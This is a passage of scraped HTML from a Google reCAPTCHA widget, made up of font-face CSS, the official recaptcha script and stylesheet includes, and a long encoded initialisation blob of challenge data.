  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AXTx7gQ6Y-t9mCeX-oWy0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AXTx7gQ6Y-t9mCeX-oWy0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AXTx7gQ6Y-t9mCeX-oWy0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CgAzDr0zDkh7Cu8O3w5fDpcKuw7MXwr7Dh3bDmcKmLiZLw6MOwq3DvMO0wq3CuMO2wpVowqjDmsK/J3HCl3/[base64]/DsgcmKMORJwAiw4bCqsOxch/DrcKew6B6XCLDlsKjw6DDi8OLw65MEm/CgRfCiMKPFiFANcO3A8K0w6nCgsKsFmUjwp0Jw4HCrMOTe8K5XMK5wqIrbBvDvVwVc8OLw75+w73Dv8OLdsKmwqjDlQhfUUDDksKdw7bCji3DhcOxbsOWN8OXfyfDtsOhwo/[base64]/CknzCosO2w4ZTw5LChsK6wqvCmcKsbH7DscK6wqgZPMOXw5PDl1oDwoMYFg48wpxSw6fDnMO7ZS8mw4ZOw6bDncKUKMKAw4xyw7QIHcKbwqwwwoXDghdmOBZLwo0nw5fDmsKTwrPCvVB2wrV5w7vDtlXDrsO6wqYAQsO8AybChmIJbH/DkcOsPsKhw6xxQmbCrQAKWMO+w5rCvMKLw4jCqsKHwq3CpMOzNhzCt8KNbcKyworCiQZPKsO0w5rCk8KbwqXCokvCtsO7DCZcXMOYG8Ksej5iXsOIOg/Ch8K1EgQjw58fckAgw5jCrMOgw7vDgcO9aTBHwpElwpFkw7HDtRcDwqYdwrfCgMOdbMK4w5LCinPCscKHOTEsfMKlw7/CiUYoYzvCgXHDiCtgwrzDtsK9OTfDkhYMPMOCwrrCrUHDuMOkwrVowo1gGGIAK0Jgw5bDkMKrw6xqEE7DijPDtcK3w4/DvyPDksOGfR7Ds8KcE8K4YcKLwo/CnAzCkcK5w6fDrjvDncOLw7vDncOxw4xhw40zTMO5QgHCkMKYwqTCgTzCocOkw5PDoxEqCMOXwqPDuCHCkVLCssOvE1fDrzHCkcOUbi/Cg2A2d8KGwqbDriYIVizCg8KEw6AmQE4xwojDhC/Di3RHOm1ew6fCkSsWbEVFFyTCs0RtwpzDhVrCsG/DksKhwrDDtkMKwppmVMOdw6XDkcKYw5TDkm8aw7dPw4HDicKhM1gKwrzDhsOCwrXDiCnCpMOjDSxgwr9/RyQUw4TDvws6w4pzw7ksdsKQX3g/wp16JcOqw4RNIMKQwpLCosOiwrI/w7bCtMOkd8Kww7/[base64]/wpZCQsKhwo7DqMOmKBrCgT8cwoTCqnQAfcOiwq1FZAPDjMOCQD/CisKgTcKhF8OOQsK3JmjCqsK/woLCi8KywobCqzZLw6low45JwoQVSMKdwogoPHzCgcObYz/Cvz49KywfQizDlsKUw4LCn8OQwo/Ds03Cnw1zJyrCh2IoL8K+w6jDqcOuwp7DkcOzAcOdYSbDs8Ksw7g/w6RfCMOHcMOPZ8K1wpluJDdmQMKsecOCwofCtGVsJl7DhcOvETJVc8KuVcOaCCR3NsKowrV5w5FkKFjCoGUfwpzDqxR7WAhrw4LDuMKHwq8mJF7DgMO6woECfCB/w54lw49aDsKXRAzCkcO7wpTCvT8NMMOuwpYgwqM9dMK9MMO0woxKKHAXTcK0wrbCpgrCqSgBwqF/w7zChsKGw5hOS23CvkNPw6Avwp/DiMKOe2g/wpfCmUUnKioiw6LDrcKTRMOdw47DjsOKwr3DncKywowVwrd/[base64]/LwTCvUnDscOScFvDqsO0w7cVKcO9w4XDszI3wq4awqHClcOjw6gsw7BKGm/[base64]/CnXEcJVpLwpZYPsOdw5rDqsKdwqTDhMKRwofClsK/JcKzw68aMMKAKRceeR3Cj8OTw7wEwrsbw783asKzwpfCjhcbwrsGQC5Ow6hOwrpGD8KPdcOMw63Ch8ODwrdxw6LCgsOVw7DDi8OxdBvDhCzDuRYwUDdjCl3DpMOYf8KHX8KbAsO9EsOCXMOpDcORw47DmQ0BVcKeckYGw6fDhBbCjcOtw67Doj/DujYXw6kXwrfCkk0qwp/ClsK5wprCqUPDunXDuxLCmlMWw5/DhElVG8KRVy/DoMK3G8K8w53CoBg1AsKOFkPCr2TCmh0Ww4t2w4TCgSDDhwDDvQ3DnW5BQ8K3DcK7MsK/XVrDsMKqw6pHw4bCjsOFw4rCjcOgw4vCo8OWwqrDssOXw6oJSXJwUDfCjsK4ECFYwqM8w4YCwpbChA3CgMOCI3DCiVDDnkvCkEs6cQ3DvCRpWgk7wqAjw7ocawDDocO1w5TDhsOmDCJtw45BZsKhw5oXwrpdUsKgw5PCoRI0w5pCwq/DuS5Uw6FswpXDgT3DlknCmsOCw7zCksK7PMOswqfDv1kIwpRjwqNJwpF9Z8Ogw7xoLU02IwLDiCPCmcOow7vCojLDqsKOBAjCqcKiwprCpsONw4XCssK3wr8+wqU2wqkUai5/woIuwqRXw7/DswnCiSBVOR1+wobDuBJowqzDjsOyw47DsRMNaMK/w7UmwrDCusO4P8KHLwjCimfCo0jCgmIvw5xDw6HDhBR4PMOyd8KeKcKdw4IFEVhlCRrDq8OXS10/wqPDjgfCiBXCgcKNWcOpw61wwqFXwrN4w63CgyHDmwxOREUCalDDgh7DthrCoDFUGMKSwrEuw7rCi1fCtcKWwqrDiMK7YlfDvcKEwrw6w7TCvsKjwrIpRMKURcOVwqfCvMO+wrFaw6wYAMKXwojChsOAJMK6w7A/MsKdwohuaTPDtDzDhcOiQsOVSMO8wpzDlRgHcsOUf8ORwqckw7BWw6xrw5k4dMOcJm/Cn0dAw4IaB1pyEGXChcKUwpxURcOnw6HDu8O+w6F3ewN3GsOiw4BGw74fBz8KXWLCl8KFSl7CtcK5w78NKmvDvcOuw7HDv2XDtw/[base64]/ChzbChS3Dm8KRwpB+NsKxNcKAf8ORwpFyw70Hw4ZWw45Ow4sIwr06H19ZAcKcwoMWw5bCtgMSPCgZw7PCt2obw4cDw70Bwr3CmMOqw7XCji5jwpQCJMK2D8OjT8K1PsKfSkDChz1Hc15BwqTCpMOxcsOYNjrCk8KkWsOaw5F0wpzCq1PCqsOPwqTCnknCj8K/[base64]/JcKiNMKVacOcw40xBHTCm8Otw4fDnkNXL0PCjMOpJcOUwqxTAcKXw7LDhcKTwpzCk8KgwqvCphjCusKBSsKWP8KoWcOzwqQvE8OMwqVYw5xlw5YuekrDt8K4RcO8LQHDgcK3w7vCl38SwqBlCEADwqzDtxvClcK0w5UUwqp/NHnDvMO9OMOvCWtuD8KPw47Dj3zCgw/Cj8KMKsKxw7tgwpHCgggrwqQyw7XCrsKmZBsxwoB9XsKPUsOwNSwfw7fDgsORPAl+wr3CiXYEw6R4F8K4wr0cwqhvw4IIYsKKw7oRw4Q1fxdAQMOMwpcHwrbDjHIrSnfDjA10wozDjcOPwrESwq3Cpkdpe8OgasKySnUKw7Uqw5/DrcOFOMOAwqY6w7IqJMK1w7E9Yy07Y8KAIsOJw57DgcO3dcOBBnzCj0RBBH4VRk5fwo3Cg8OCAsKCA8O8woXDtxrCgCzCuCFlwqV2w6vDq3gFCTR6dsOUeh98w77DllPCvcKPw61Qwp/Cp8K1w4HCkcK0w5A8w4PCjHNUw53Ck8KPwrPCjsOsw6nCqCMjwpAtw6jDrMOpw4zDn3vCjsKDw75MJTI4OVnDrnpwfQvDlEfDtg51VMKdwrTCoW/CgUYaCMKdw4FVBcK8BSLCkMK4wqY3AcODOwLChcO4wrjDjsO8wovCkSrCqE0aRiEHw6XDqcOKUMKTKWhnLMKgw4RGw5/ClsOzwpbDq8KAwqXDhcKSKH/CplgdwplKw53DlcKkMAHChwFgwrYNw77DtsKbw4zDh11kwo/[base64]/DpVPCj8OlVMKkw7hMbDrDrxHChkhmwoZ9IhNQw6RLw6rCp8KbHWHCuFrCp8OkRRfCmxLDlcOhwq4kwpDDs8OkMm3DqlQVCA/Dg8OcwpLDqcO6woEAfcOEecKJwqpKJhRqY8KNwrJ9w4RdOXQjQBYTYMOkw7lFZwMmCG/CgMOMI8Ohw4/DtkfDu8KZbD7CrxzCrEFeesOrw6xQw7zCg8Khw5tvw5Z1w690N2U5IUMiKHHCmsKkcMKNenMkA8OYwpogfMO4wol7csKJACFAwqZIFsOkwo7CqsOsHyB3wo1Ww5vCgwnCscKfw4J7DxvCucK6w47CkixsPsKAwq/Dkn7DqsKAw4h4w79dJ2bCm8K6w5TDjyTCm8KeCcOEEQsqwonCjyc6TCkZwoF4w6nCjMOJw5jDrMK5w6/[base64]/DoMO+wo0hw57DhMO6PsOnw4rCt8Krwp/[base64]/CpzfCvzNxw4vCtMOEwp8Kw5EUDsOLwpQPJQlQa8KDTxbDlTbCmMOpw5hCwrVow7HCsU7CslEqSFYSJMOKw4/CvcOUwoNtQG0Kw7QEBCvDhWgxWmQFw6NCw5UGLsKtOMKGDW7CqcO8RcOlGsKvTnTDm19BIgADwp0Cwq4pEWg/EXE3w4nCksOvEcOgw4jDvsOVX8KPwpbDiTQ+R8Kdw6cCwq9LMnnDhHLClMKpwp/Cv8Kqw7TDm35Kw5vDpWpfw54TZDlQVsKhWcKwGsOQw5jCr8Kzw6PDksKpWhxvw7sYAsKyw7XCl2RkY8O9WMOVZcOUwqzCu8O7w7XDn0M6cMK8KcKtakwkwpzCjMOvBsKNYMKXQ2UPw6/[base64]/DocKpw6bCoR9cccOXw7DDp8K1wrh3wpQtXsOxWVvDuErDsMOYwpTCisKWwqN3wpvDiHnCkB3CqMKRw49FdWFcfnrCtWzCjB/[base64]/VlHDsMO4wpdVwo/CvMK8w5DChMOXDzfCncKQGSPDpnLCuUfDl8KQw48HOcKyWl0cGzdmZHwNw5LDogoOw4/[base64]/Dg27CjRvCssK5fcOMw7jDthJ2w5YZw4tsw4tCw6liw51mwqAQwovCjR/CtBTCsTLCoHpzwrt/[base64]/CncOpBiN0wpVrw5rDi8Kcw4DDl0jCnMO9w5HCrcO/VBTCvDDDj8K9JcO+U8OkR8KydsKswrHCqsOTw7wYdE/Ctw3CmcOvdMKJwp7CksOaF3AABMK/[base64]/WsKzwo4cWg5uw6bDh8KJGExmLMOTw5tPwr/[base64]/Dt8KSw57CvgZcYMKUworCtlfCtjI7w696wpTDjcOIUyJhw6Ylwq7DmsOqw7RmA0LDpsOtA8OtK8K8AUYKTi4yOsODwrA7MwrDj8KEQMKDNsKcwoLCmsKLwqVwMcKJMsKgIXFgXsKLfsKmP8KMw6krEcOXw67DhsOdfjHDpUTDs8KQNsKwwohMw7DDi8Khw5TDvMOkUj/Do8OnG3vDkMKDw7bCscKwRUHChsK2ScKLwrUIwoPCt8KibQvCu11SecKcwqfCgj/CqVBSZWfDncOvRGPCnUzCisOoLwgyED7DvC3CiMKMUx3DrEvDg8KhS8OXw7AYw7bCgcO0wql4w5LDsy4ewoLCoAnDtz/[base64]/BmXCi8KoNcKgcMKufcOhS8KwN8Kcw6XCp3tUw5deXHZ4wr4KwpJBPEM8WcK9D8OWwo/DgsKMIQnCqy56Iw7CjBfCoXHClsKHYsK0XEnDgl1ib8KdwrfDscKyw7lyegR/wok+dSPCm0prwo5Fw51/wrnCrlHDhcORwo/Du07DpTFmwrnDl8KcVcOGEjbCv8Klwrs9wpXCljM/DMOeQsK1w44iwq0Dw6YqXMK7ZGhMwrvDo8KLwrfCm2XDucOlwrMKw49hamsqw70lEHsZXMKxwoTDhDLCh8O4H8O8wol5wq3CgwdEwrfClcKrwpxeCcOJQ8Kvwpluw4/[base64]/woLCnHDCisKuViBIV8KOccKcw5F9WcKPw4A8AnEkw7VwwqUfwpnDlg7CqcK4a3FiwoRAw5ANw51Cw5dTE8O3acKeaMKCwogww6sRwo/DllluwoJJw7/CmhvCogFYTxFMwphEDsObw6PCo8OGwp3CvcKiwrAPw59nw65/w6cBw6DCtkfCpMK4IMKdXVdEKMK3woRMHMOWMDUBecOTbxjCjS4hwolrZMO5B1/CuRfCjMK7IsOvw7vDlH/[base64]/DuVnDn8OWTsKJw4XDl8KRPcOfE8KOw4cNIHEDwpPCkXXCrsKYWmrCggnChlorwpnDoR1jMcKlwqPCo3/CqCFkw5gJwpHComPCgjbDvXDDl8KWLsOTw4FccMOjCUXDu8OAw53Dl3YTD8OVworDvC/CqFhoAsK0RF7Du8KRQiDCrDnDpsK9NcOewqoiFD/ChGfChhpIwpfDil/ChsK9wqQCTW1qGxsbMC4qGsOcw7kfYXbDpcODw7nDmMOtw5fCi0DDosOfw7zDnMONw70RPUbDuHUjw7rDkMOMF8Ohw7TDs2PCqkwzw6YiwrtCVsOlwq/CvcOwWDVvBhnDgzZawqTDvcKhw4sgaXnClBcJw7RIaMOEwrLCoXY/w4VyasOCwo5Ywp0kTgFUwogXHS8CDG7Cu8Orw5wUw7jCk1k6MMKlYMKRwqpLBDzCtTAGwr4JH8O1wpRLORzDkcO9wqR9fjQRw6jCuVJrVGQXwpM5csKBd8KPLCdTG8O5eC7Cn2rCuSp3GiBQDMOpw6fCq0s2w5AmBmoHwqJgaRDCiSPCosOjTHdhbsO/I8OAwrI9wrTCosK1em46w7vCglQtwrUNOsO4TxMiYAMqQMK2w5rDm8OhwrTCksOPw6FgwrdlYCDDvMKaS0vCoDBPwoxYc8KFwpbCp8KFw5jDvsOEw48twp1fw7nDgMKAKsKiwoDCqV1qTHXCscOMw45Vw7UFw4k7wp/Dr2I3RBgeIh11GcOPMcKWfcKfwqnCicORZ8Oww55uwptZw4hrEyfCjU8VTTTDlkzDrcKOw7vCuC1JR8Oxw6DClcKQdsONw4DCjHRLw4/[base64]/[base64]/[base64]/AEvCssOcwpfDoAU/D3fDmsK7w699CwHDtcOkwqcAw4/DqsOPT1d7Q8KNwolwwqnDvcOhJsKTw6DCv8KZw5NAU39vw4HCtCDCn8KUwoLCrcK/ZsO6wpHDrQJOw7XDsEg0wpLDjmxwwo1ewprCh3NrwpQpwpvDk8OLcznDgXjCrxfCng0mw7TDtXPDgBHCtl/CocKewpbCkHpNLMOgwp3Cm1ROwpLDiEbCl2fDusOrfMKVTCzCl8Odw5XCs0XCsTZwwq4YwpnDhcKNJMK5asOZLMOJwpl0w5FRw54xw7dvwp/[base64]/wojCksOIw6/CvQNCeQASfMKgw4LClwhywq1vZAXDlAXDocK4wovCrQbDs3jCncKQw6PDssKBw5HDrQsbVsKiasKLAnLDvBvDpm/DlMOtGxHCmTAUw78Xw7nDucK3Lnh2wp8Uw4fCsmHDgnHDmh7DvcOmXSDCgGQ+N0E2wrd/w5DCpsOBRjxgw4E2WV4LZHMtQiDCv8K8w6jDhwrDqVJ5aRFCwrPDnGrDrCfCncK4GkHDqcKneCjCmMKxHggvIRx3An5CO1PDvykKwr5AwqorP8OdAsOCw47DogdVOMObRUXCosKlwpDCqMODwq7DmMORw73Dmh/DlcKBC8KfwqZmw67CrU3DmHXDi1Eaw5llQ8OVGXHDpMKBw6VKe8KLR17CoiUIw7/DtsOISsO1wqJtB8OlwrJOf8Ocw7QnCsKGYMOtSw5WwqbDgQjDrsOIHsKNwrTCqcO7wppzw6LCtXLCh8Oxw4vCg2jDt8KmwrQ0wpjDiAlCw6F+HVrDosKpwqXDsTUZU8OcbMKRLCBKKWHDtcK7w6HDnMKpwphKw5LChsOYT2U9wrLCiznCoMKmwrd7NMO/wovCrcKebyXCtMKCbXHDnCMnwoLDtTohw4FXwqd2w5I7wpbDuMOLGcOvw4l5RisWesOYw4NKwoAwemFnHRDDonrCrCtWwp7DgzBHSWQjw7hDw5jDv8OOOMKew5/[base64]/wrVnMsO+wrXCrjp0wp08bnLCi2orw4FNMDdaQCfDi3FGH2pzw5ZFw4FUw7rCq8Ofw5/[base64]/ChyIQdMOfwqw+wqjCq8KLVQDDnMOOw7NdKnnClg8HwqzDk3HDs8O8AsObd8OBbsOpGTrDuW9wFsK1SMKcwq3DiWxkb8KewqZZRTHDpMKEw5XDuMOSHBJPwqLCqQzDsw0Qw4I2w79cwq/DmD1ow5kcwo5Iw7rCpsKowrxcGS5fIVQgQSfCm2rDq8KHwoxfwocTLsOnwpZgTmBbw58nw5nDp8KowrxKKGXDrcKWIMOeS8KAw6jCgsO7NV/Dti8JGcKYbMOpwrDCqmUEdSJgM8O0QsKFL8KfwoF0woPCr8KIawDDhcKJwqNhwoMUw5LCqEEOw7k9UwU4w77CgR4aD1xcw5rDknwMaWfDocO8DTbCn8OswpIww7RKcsOVJCRjZMOIR1JLw65+wrwvw6jDjMO2wr49N2F6wopjccOuwr/[base64]/[base64]/Dn8O6woTCmAc3wqrCscOAYsOgwr/[base64]/wrjCt8OXOBwhBEvCtCkIFmVxM8KCw509wrUlaWoeJMOvwrw4RMOewpZ2QcOBw7smw7TDknvCvwAPS8KjworDocK5w43DpcOSw4XDrcKbwoPCjsKUw5UXw61uDsOuRMK/[base64]/[base64]/CscKUZCF3fU0kCy0aw5vDqsOOw7xsw6PDlW7Do8O+JcOdAgrDiMKmUMKmwpbCijvCjcOUCcKUZG/CgRTDtsOwDAvCsSDDscK1bcKoAXkETHx1AFnCgMOQw5UDwo84NFU5w4LCvsKEw5HDvsKww5vCvHUSOMOBEyzDsix7w6/CscOBEcODwpzDgCzDp8OSwrNoBsOmwqHDp8OPOhY0RsOXw5HCtF5baF5bwo/DisKAw7JLWiPCtsOsw77CosK+w7bCnBcKwqhVw47CjU/Cr8OqTSlTN24ew5ZyWsK2woV4OlrDlcK+wr/DgV54F8KMJsKhw7V5w6BpPcOMNUTCnnMhf8KWwo9HwowdRyN1wp0cM2LCrSnDqcKHw5pXN8K8dUDDvcOrw4zCpzXClsO+w4DCh8ONbsOXGGTCi8KLw7nChDonaWrDvnHDgDrDn8K7e0NXd8KvEMOvJlggCh46w5R6Oi3DgWwsW3VkfMOJRRbDisOGwp/DgHcBSsOOFC/CsxvCg8KCM2d3wqZHD2/CnVo7w5jDkjbDqcOTBn7CrsKew5w4QMKsA8OkXTHCvQMBwqzDvDXCm8Kvw73DvsKuBVdCwqEOw6sXB8K8K8OSw5XCpUJ5w4LCswFqw57DnV/CkFc4w48EbcOQQcK0w7hnNyHDlzNEGMKbHE/CncKdw5Qcwo9Bw7I5woPDjMKIw4XCgFXDnSxGAsOFf2NCfRHDjG5KwrjCmgnCq8KTIhkjw4o4JUJ+w7LCgsOwJlHCk0k2dsOsL8OHKcKudcOewpZ2wrXDshYQPHLDgUbDrT3CsFNRE8KEw7NaJ8O9FWouwovDjcKVOFlLXsKdBMKEwo/CjgfCqwUlOEYgwobDn07CpmrDpSAqDjlBwrbCs1/[base64]/WsKfdMOdwq5WVMKyw7BiVncmw6jDmDRlZMKFQsOmNMKQwqIpfMK1w5vCiGFRHR0QBcOwKMKXwqIsKxfCq3d7DcK+wqbDlF/CiGd/w5vCiCTDicODwrXDpj4oA35JGcKFwpIPD8ORwrTCr8Kkwp3DtTwFw5VVUGR1X8Ovw6zCr30dTsK7w7rCpFt5WU7DijQXT8O5CMKPfx7DgMK9W8K+wogDwpTDuBvDsCFiFgRFDlnDpcOyORTDlcK/A8KXIEREN8OAw7JEaMKvw4R7w5fCnxvCh8K/[base64]/[base64]/CosKIw6sOwpPDnMKzwrJ1wpcnw6xACErDqhQ9MTpEwogPZ3JYLsKewpXDnRBVRHsnwqzDrMKEIgAvPlsGwrHDlMOZw6jCscO4wqwjw5TDtMOqwpl+ecKAw6DDhMKawpHCjVIjw4nCmsKaMsO6PMKcw5zDuMO7bMKtVBMFSjrDsht+w5Iqwq7Du3/Dnm/CqcOkw5LDjD3Dj8OhH1jDjgkfwrdlPcKReQHCvwHDt0sRRMOgLAfCvk1Yw4/ClBxKw5HCuBTDpF1twrpzWzYAw44wwoh6fi7DjmNFIsOcw7cpwrfDq8KiIMO7fsKpw6rDmsOFQXZqwrvDhsKyw5Eww5PCk1fDnMOtw7lYw49fw53DjMKPw5BmQgTClhckwro4w4jDnMOywoY5N1pLwoxIw5LDqRfCtMOkw6d6wqF3w4Y/[base64]/[base64]/CoR8eFMKOM2HCqsO5w6omMMKQw6s9CsKCGsKrw4fDu8Kmw7DDtsO8w4cKT8K7wqwhNwF9woHCgMOGZQoZdRBhwrMqwpJXUsKQUsK5w5dFA8KUw7Myw6BjwofCvWRbw4Znw4Q2CXoJwrTCoXBXVMOTw5d4w6ITw5V9acOpw5bDucKJw7AVYMKvA3LDj23Dj8OBwoPDtH/CjUfDhcKjw4vCuW/DigDDjwnDgsKFwobCs8OhI8KUw7UPIMO5bMKQIcO5YcKyw54Pw6g9w53Dl8KqwrJKOcKIw7zDkBVtRcKLw51owqcOw5tDw5g0T8KBLsOLBMO/[base64]/CjH7DsWrCgRbCg8Khw7UbwoI0w65QamJIUUDCt1swwqYNw4MPw6TDmy/DvxfDssK3N2xew6PDocOjw4HChgnCl8KaVsKMw7N5wqIOdiZ3WMKYw5PDhMO/[base64]/DsVovdSAOF8KLwo1jw57Dh8K3wozCok/[base64]/w4IpaMOPw75dG8KUw4rDrxYlw4nDlsKdEMO3wqQTw5Nfw4fCo8KSUcK9wpUdwo/[base64]/wpRSOsOvwoxyRhfDrcKKElDCuzNBdWLDvsOQw5PDscOIwoN+woDCnMKsw5V+wrR+w4Acw73CtAcPw4cXwpcTw54QfcK/WMKya8KYw7Q3GMKAwpVlVMKxw5ULwpVFwrQUw6bCusOgEcOkwqjCo0UQwoRSw4xEXAxJwrvDhsK6wr7CoyrCn8OrZMKQw6ENdMOHwrpgAGnCssKZwq7CnDbCosKeGMKmw5jDgUbCu8K9w78TwonDnmJhehZWeMO6wohGwr/CisOjK8ObworDucOgwqLDrcOxdhQKI8OPEMOjTVscJBzDsTYSwrxMTgnDtsKOLMOAacKowqgAw6jCnD1mw5/CksOibcOlMCDDscKmwrsnLQvCiMOxaGRlwqAIRsKcw6E9w5fDmCLCiQ/DmTzDgMK2YcKYw6TDtnvDlsKXwo/ClGdRFsOFFcKjw5vCghfDkcKcOsKCw5/Ct8OmO31pwoHDlmrDswvDgFJIdcOAX0lYKsKyw7zChcKoYEbCuSHDnyvCqsOiw4B0wpQPXcO3w5zDicO7w4ENwpFvMsOrKXdmwqpzVUjDn8O1a8Olw4HCs28JH1nDqwvDrMKkw6PCvsONwo/DrSk6w4bDiW/[base64]/[base64]/DiA3DsC3Cv3PDkMKLw4JzwrnCq8OuMErCuGnCjsKgAjvCpXnDt8K9w4c4FsKFPEw6w5PCq2TDmQ3Cv8KhWcOmwrHDqD8ZSE/CmS3DtVXCji9ScTDCnMOYwo4Rw4zDh8K6cwzCnzBeOk/DtcKcwprCtHXDvcOdBlfDjMOVJ21Bw5dEw7nDvsKXXEHCrcOqPQIvXcKMEybDsjnDpsOTP2PCvDMXA8KzwqTCm8KcVsOnw4TCkihwwr5Kwo1GTi3CgMKjcMKzwp90Y05aGWhBZsKEWz9Ha3zDt31OQU9zwovDrjTCjMKlwojDhcOEw7srGR/CjsK0w44VSh3DlcKDZghowqQYYyBnFMOxw4rDm8OSw55ow5EKXgrCvWRQXsKowrBYIcKGw6IawohTSsKJwpQiEAJnwqJLQMKYw6B9wrvCt8KAJXDClMK/RDo9w7w8w7tyWg/CscOZFnLDrCA8RzAXWjFLwrxoVGfDhkzDtMOyFQZOV8KRGsKDw6Z/QjXCk2nCrkNsw4gRFVTDp8O5wqLDuCzDn8Ocd8OKw44nSSIRPE7DjQcGw6TDosOyW2TDjsKPLFclH8KEwqLDj8Kuw6zClTPCqMOBNg3CvcOmwp8OwqnDnU7Cu8KfL8K6w5EePDIAwovCqEtqdS/DgR4VdhAMw4IZw6vDk8O3wrQLNBNgOTsKwpfDgkzChDspOcKzCTfDocOZZRHDuDPDscKAbgl4Y8K2w6/Dg0pvw7HClsOKKMOBw7nCsMO5w5hGw6LDjcKdQjHCt2lWwq/DqMOnw5wGWSDCmcOYZMKdw45GFcOKw5rDtMKXw6rDssOrIMOpwqLDn8KpSAgzWixoY3cEwolmbAZsWUwMKsKWC8OsfG/DocObBxQ+w5zDrkLCp8KDI8KeBMOdwp7Dqm4JZXN6w6hlRcOdw5ciXsOGw7XDnBPCqQwswqvDjyJhw5lQBEdZw7DDisO+ElzDlcKGSsO6Q8KMLsObw4HCgifDscOmIcK4D2XDqiDCosO3w6DCrVBNVcOTwrdDO3ITSU7CsjIadcK4w6p9wpwGPBTCjGfCmmYQwr9ww7/DhcOmwpPDucOzCBh/[base64]/SBVeUcOdw4vCkCHCjsO4w7/DiWwQdXHCncKhwrDChsOAwoXCqjsXwpTDm8OTw7ZOwqsLwp5WAHsmwpnCk8KkXF3Ci8O0S27DqHrClMOFAWJVwp0awp5Jw6lOw7XDl1grw5BfcsOpw6IJw6DDpwcoHsOOwrDCvMK/LMOJLFdybWNELBDCi8K8RsO/OcKpw58rc8KzDMOTbMKuK8KhwrLCoiXDpRMsSCrCqcOHTxHDhcOuwoXCjcOYUg/DucOXcQhyA0zDrEhDwrTClMK+a8KHB8O2w7DCtBjCrl0Gw7/CuMK+fzzDrnZ5XRTCqxkUAm0UZC3CujVZw4Euw5oBUxoDwo9WGMKNdcKoCcOXwq3CicKuwrzCqErCnzBjw5tUw7JZCAXCgE/CtVFyI8Okwrlxel/DisKOQsKyOcOSS8KSNsKkw4/[base64]/wqRAwop1GyDCsRYdO8OockU9dR/Du8KEw6bCmHfDq8KMw6RsFMKzKsKTwogOw4DCnsKFc8KPw4gcw5JFw7dGdyXDsxFHwowgw4oowq3DmsOQLMKmwrHDrisbw4IQbsOZQHjCtRJSw6UdKms6w5DDrn8MWcKqbMO2bcKiAMKLc2LCmQvDhsOgFsKLPQDCmXHDnsOoI8O/w6Z3b8Kpe8Kow7PDq8OTwoEXaMOuwqbDvC3ChsK6wrTDl8OoI3M2KxrDjn/DpDQnVsKQBCfCu8Ktw5k0NwRcwpbCp8K1Sy/CumdEw4/Cvzp9XsOjXcOXw4hbwqhXeAgJwqzCliXCnsKdN2oJeAQBIz/CrcOnTAvChTLCh00FRcO2w5PCs8KoBkdVwrAIw7zCuDY5ZB7CsxJHwrB6wrU5dU49asOjwqnCuMK1wqxEw7TDp8KuICfCh8OPwr9qwr/DjELCqcOPRRjCsMKXw59Uw6Q6wrbCiMKywo05w7PCr2XDiMOFwpNhGjPCmMK/[base64]/CscOww4zDpcKFLMOWL8KOwpRvGMOlZMKSeV/Ch8K8w5PDjjbCscKewqwqwrnCrsKdwpzColRRwq7DgMOeO8O2XMOtDcOBE8Ozw7cLw4TCjMKZw6DCs8Kew77DgsOwScK4w4khw7VRGcKUw7MtwqnClQ9aWAksw7Jyw7kvACgqWMKGwqfDkMKGw57CgHPDoyBiAsOEU8OCV8Kww5XCrsOATg/DgjBlZDHCoMOJMcOUMXkgVcOrPXjDiMOHCcKQwpvCtcOgF8Obw7TCtmjDgXXCr0nDusKOw6zDvMKbYGIKXygQPxPDh8OZw6fCisOXwoPDm8OaHcKVUzExJnskw48/IsONcRbDk8Kmw50wwpvCm1kZwpDCqcKuw4vCuyTDi8OVw4zDr8O1wrRJwoFlKsKvwonDisK3E8OBOMOowpfDocO7NH/CjR7DkV3Cn8Olw6Z/BGsEI8OxwqUvMsK/w6/Dg8OCVG/DoMORf8KSwpTCjMKIEcK5GQZfRQbCrsK0R8Khdmpvw7/[base64]/[base64]/wpvDsD5Wwr3DsFsGPMOvUsOEasKgUMO3ITV0VsKQw7zCksO4wp/[base64]/[base64]/CgDDDqlTCgMO3NRDDhnzDvsKPw6kywrPDuQ0twq/Di8O+d8KIPW9Zcg4ww6xdEMOfwqvDvCZ/L8K1w4M1w5JmTkLDj0AcV0QYQzPCtnYUV2XDtHPDuFZZwpzDi0dMwovCusKyWCZAwr3Ch8OrwoILw5FLw4JaaMKnwqzCsCTDqlnCgk8ew6HCjl7ClMKowqIWwrdvHsK8wq/[base64]/CnRo/AsOoIGfCs8KeM0rCtcKKE8OJG1sow4/DqMKhYB/Ct8KpaF/[base64]/wrAhBcOlVcK4w5txayrCjsOUw7PDkxfCmMOeT0FtJC3DrcKzw4ANwr4eworDqEN3YMO5C8ODUSzCgnMxwpTDicORwp43wqJfdMORw5t2w4slwpQETMKwwq7Dh8KmGsO/Nm/CjHJGwrrChALDgcKVw60wBsKcwr3DgyEmQX/DvwI7FWjDk